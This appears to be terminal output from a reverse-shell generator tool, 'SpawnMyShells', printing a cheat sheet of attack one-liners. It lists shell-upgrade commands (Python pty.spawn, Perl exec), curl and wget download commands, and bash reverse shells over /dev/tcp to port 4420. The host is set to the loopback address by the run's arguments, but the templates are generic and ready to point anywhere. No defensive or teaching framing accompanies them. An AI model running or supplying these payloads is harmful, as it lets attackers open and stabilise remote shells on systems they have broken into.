 ➜  SpawnMyShells git:(master) ✗ ./SpawnMyShells.py --interface lo --port 4420 -L -t bash
                                 .--.
                                |o_o |
                                |:_/ |
                               //   \ \
                              (|     | )
                             /'\_   _/`\
                             \___)=(___/
----------------------   Useful Command   ----------------------
upgrade Shell :
/bin/sh -i
python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c "__import__('pty').spawn('/bin/bash')"
python3 -c "__import__('subprocess').call(['/bin/bash'])"
perl -e 'exec "/bin/sh";'
perl: exec "/bin/sh";
perl -e 'print `/bin/bash`'
Download Files :
curl http://127.0.0.1:9001/
wget http://127.0.0.1:9001/
----------------------   Linux Reverse Shell   ----------------------
BASH:
bash -i >& /dev/tcp/127.0.0.1/4420 0>&1
exec /bin/sh 0</dev/tcp/127.0.0.1/4420 1>&0 2>&0